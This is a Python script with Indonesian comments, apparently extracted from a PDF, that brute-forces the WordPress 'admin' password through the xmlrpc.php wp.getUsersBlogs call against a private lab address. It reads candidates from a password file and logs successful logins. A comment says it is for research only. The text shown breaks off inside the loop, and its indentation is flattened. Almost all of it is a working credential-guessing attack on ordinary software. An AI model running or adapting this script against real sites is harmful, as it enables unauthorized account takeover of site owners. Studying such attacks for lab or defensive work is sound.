 import xmlrpc.client
import datetime
# PERHATIAN : Skrip ini hanya DIGUNAKAN UNTUK PENELITIAN, TIDAK DI UJICOBAKAN UNTUK KEPENTINGAN PENYERANGAN SITUS WEB AKTIF.
# APABILA ADA YANG MENGGUNAKAN SKRIP INI UNTUK KEPENTINGAN HACKING AKTIF BUKAN TANGGUNG JAWAB KAMI.
# Konfigurasi target
url = "http://10.100.16.124/webserangan/xmlrpc.php"
username = "admin"
password_file = "passwd.txt"
log_file = "attack_log.txt"
# Membaca daftar password
with open(password_file, "r") as f:
passwords = [line.strip() for line in f.readlines() if line.strip()]
# Menyimpan hasil ke log
def log_result(status, username, password):
now = datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S')
with open(log_file, "a") as log:
log.write(f"[{now}] {status} - Username: {username} | Password: {password}\n")
# Melakukan brute force
for password in passwords:
try:
server = xmlrpc.client.ServerProxy(url)
server.wp.getUsersBlogs(username, password)
print(f"[+] BERHASIL - Username: {username} | Password: {password}")
log_result("BERHASIL", username, password)